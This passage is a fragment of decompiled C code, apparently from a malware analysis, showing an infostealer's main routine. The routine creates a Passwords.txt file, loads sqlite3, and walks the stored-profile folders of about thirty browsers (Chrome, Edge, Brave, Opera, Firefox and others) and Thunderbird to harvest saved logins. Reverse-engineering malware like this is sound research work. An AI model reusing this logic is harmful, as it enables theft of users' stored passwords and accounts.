 LOBYTE(v2) = 0;
memset((char *)&v2 + 1, 0, 0x103u);
v1 = fopen(str_Passwordstxt, str_W);
if ( v1 )
fclose(v1);
process_vault_sub_41BEE0(v1, v2);
resolve_sqlite3_dll_apis_sub_41C810();
sub_41EAB0(str_Googlechromeuserdata, str_Googlechrome);
sub_41EAB0(str_Chromiumuserdata, str_Chromium);
sub_41EAB0(str_Kometauserdata, str_Kometa);
sub_41EAB0(str_Amigouserdata, str_Amigo);
sub_41EAB0(str_Torchuserdata, str_Torch);
sub_41EAB0(str_Orbitumuserdata, str_Orbitum);
sub_41EAB0(str_Comoodragonuserdata, str_Comododragon);
sub_41EAB0(str_Nichromeuserdata, str_Nihrome);
sub_41EAB0(str_Maxthon5users, str_Maxthon5);
sub_41EAB0(str_Sputnikuserdata, str_Sputnik);
sub_41EAB0(str_Epicprivacybrowseruserdata, str_Epb);
sub_41EAB0(str_Vivaldiuserdata, str_Vivaldi);
sub_41EAB0(str_Coccocbrowseruserdata, str_Cococbrowser);
sub_41EAB0(str_Ucozmediauranuserdata, str_Uranbrowser);
sub_41EAB0(str_Qipsurfuserdata, str_Qipsurf);
sub_41EAB0(str_Centbrowseruserdata, str_Cent);
sub_41EAB0(str_Elementsbrowseruserdata, str_Elementsbrowser);
sub_41EAB0(str_Torbroprofile, str_Torbro);
sub_41EAB0((int)"\\Microsoft\\Edge\\User Data\\", (int)"Microsoft Edge");
sub_41EAB0(str_Cryptotabbrowseruserdata, str_Cryptotab);
sub_41EAB0(str_Bravesoftwarebravebrowseruserdata, str_Brave);
sub_41E990(str_Operasoftwareoperastable, str_Opera);
sub_41D650(str_Mozillafirefoxprofiles, str_Mozillafirefox);
sub_41D650(str_Moonchildproductionspalemoonprofiles, str_Palemoon);
sub_41D650(str_Waterfoxprofiles, str_Waterfox);
sub_41D650(str_8pecxstudioscyberfoxprofiles, str_Cyberfox);
sub_41D650(str_Netgatetechnologiesblackhawkprofiles, str_Blackhawk);
sub_41D650(str_Mozillaicecatprofiles, str_Icecat);
sub_41D650(str_Kmeleon, dword_432208);
sub_41D650(str_Thunerbirdprofiles, str_Thunderbird);
return sub_41C670();
}